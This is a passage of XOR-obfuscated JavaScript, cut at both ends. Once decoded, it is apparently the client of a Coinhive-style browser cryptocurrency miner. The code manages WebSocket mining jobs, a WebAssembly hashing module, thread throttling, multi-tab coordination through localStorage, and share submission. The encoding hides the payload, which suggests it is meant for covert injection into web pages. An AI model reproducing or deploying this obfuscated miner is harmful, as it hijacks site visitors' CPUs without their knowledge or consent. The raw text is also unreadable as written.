x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0afO|H[\x19x\x7f\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0afO|H[\x19x\x7f\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap